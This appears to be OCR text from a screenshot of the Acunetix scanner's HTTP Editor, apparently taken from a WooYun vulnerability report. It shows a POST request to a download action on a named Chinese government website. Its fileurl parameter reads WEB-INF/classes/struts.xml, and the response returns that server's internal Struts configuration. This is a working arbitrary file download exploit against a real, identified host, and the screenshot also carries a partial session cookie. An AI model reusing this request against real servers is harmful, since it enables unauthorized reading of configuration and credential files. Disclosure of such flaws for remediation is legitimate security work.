 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
1.0 Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
Start Encoder Tool
Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /downloadaction.action Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 80
Content-Type application/x-www-form-urlencoded
Referer http://zyjd.spb.gov.cn/
Cookie adtgrhbi=1; JSESSIONID=C421F2D78EAB63C54A304F7...
Host zyjd.spb.gov.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 fileName=00&filetype=.jsp&fileurl=WEB-INF/classes/struts.xml&Submit=%cf%c2%d4%d8
Response Headers Response Data View Page Structure Analysis
Look for: a {Re} Plain text
4
5 <struts>
6 <constant name="struts.custom.i18n.resources" value="message"></constant>
7 <constant name="struts.multipart.saveDir" value="/tmp"></constant>
8 <include file="loginstruts.xml"></include>
9 <include file="orgstruts.xml"></include>
10 <include file="ctorstruts.xml"></include>
11 <include file="cultivatestruts.xml"></include>
12 <include file="cultivateunitstruts.xml"></include>
13 <include file="examstruts.xml"></include>
14 <include file="groupstruts.xml"></include>
15 <include file="typeLevelEdustruts.xml"></include>
16 <include file="certifystruts.xml"></include>
Activity Window
Duration: 31 ms
Duration: 16 ms
Duration: 32 ms
Duration: 32 ms
Application Log Error Log
Ready
M
10:27
www.wooyun.org